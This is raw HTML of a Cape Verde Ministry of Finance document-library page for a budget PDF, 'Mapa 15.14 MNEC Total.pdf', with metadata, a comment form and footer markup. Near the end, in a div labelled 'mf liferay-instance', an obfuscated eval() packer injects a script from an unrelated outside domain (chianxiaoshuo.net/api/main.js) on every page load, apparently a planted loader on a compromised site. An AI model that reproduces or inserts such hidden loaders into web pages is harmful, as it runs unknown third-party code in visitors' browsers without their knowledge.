id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_hPISyq0Z"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_hPISyq0Z"     type="hidden" value="2020-06-04T20:52:45Z"   /> 2020-06-04T20:52:45Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_oZvIeAxA"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_oZvIeAxA"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_il0Pofi0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_il0Pofi0"     type="hidden" value="2020-06-04T20:52:45Z"   /> 2020-06-04T20:52:45Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_sjmYPbCU"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_sjmYPbCU"     type="hidden" value="2020-06-04T20:52:45Z"   /> 2020-06-04T20:52:45Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 30-06-2020 22:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 15.14 MNEC Total.pdf"> Mapa 15.14 MNEC Total.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.14+MNEC+Total.pdf/c1de0e4d-29e1-c5a3-547d-51f09b87b8f0?version=1.0&t=1593556276264&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 30-06-2020 22:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1092930",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.14+MNEC+Total.pdf/c1de0e4d-29e1-c5a3-547d-51f09b87b8f0?version=1.0&t=1593556276264&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">3</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="qufv"> <div class="panel-heading" id="qufvHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="qufvContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#qufvContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="qufvHeader" class="collapse panel-collapse in" data-parent="#" id="qufvContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="iaqa_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769466498493"   /> <input name="p_auth" type="hidden" value="0bl8F3hA" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="iaqa_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="1092930"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="iaqa_messageScroll0" ><div class=""> <div id="iaqa_messageScroll1095154"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="1095154"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="1095154"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iaqa_postReplyButton0" onClick="iaqa_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769466498529"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
